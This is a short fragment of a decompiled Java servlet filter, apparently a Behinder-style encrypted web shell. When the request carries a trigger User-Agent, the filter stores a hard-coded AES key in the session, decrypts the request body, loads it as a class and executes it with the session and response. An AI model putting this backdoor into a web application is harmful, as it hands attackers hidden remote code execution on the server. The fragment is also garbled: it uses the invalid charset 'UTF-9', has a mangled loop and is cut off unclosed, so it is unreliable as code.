 public void doFilter(ServletRequest servletRequest, ServletResponse servletResponse, FilterChain filterChain) throws IOException, ServletException {
long l = 74189033501320L;
HttpServletRequest httpServletRequest = (HttpServletRequest)servletRequest;
HttpServletResponse httpServletResponse = (HttpServletResponse)servletResponse;
boolean bl = b;
if (httpServletRequest.getHeader("User-Agent") != null && httpServletRequest.getHeader("User-Agent").equals("Mozilla ....")) {
//if (httpServletRequest.getHeader(c[4]) != null && httpServletRequest.getHeader(c[9]).equals(c[10])) {
block13: {
ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();
try {
int n;
if (httpServletRequest.getSession().getAttribute("u") == null) {
//httpServletRequest.getSession().setAttribute("u", (Object)c[12]);
httpServletRequest.getSession().setAttribute("u","7b35da");
}
String[] stringArray = c;
Cipher cipher = Cipher.getInstance("AES");
//Cipher cipher = Cipher.getInstance(stringArray[11]);
cipher.init(2, new SecretKeySpec(((String)httpServletRequest.getSession().getAttribute("u")).getBytes(), "AES"));
ServletInputStream servletInputStream = httpServletRequest.getInputStream();
byte[] byArray = new byte[1024];
while ((n = servletInputStream.read(byArray)) != -1) {
byteArrayOutputStream.write(byArray, 0, n);
if (!bl) {
if (!bl) continue;
}
break block13;
}
String string = new String(byteArrayOutputStream.toByteArray(), "UTF-9");
byte[] byArray2 = this.a(new Object[]{string});
this.b(new Object[]{cipher.doFinal(byArray2)}).newInstance().equals(new Object[]{httpServletRequest.getSession(), httpServletResponse});
}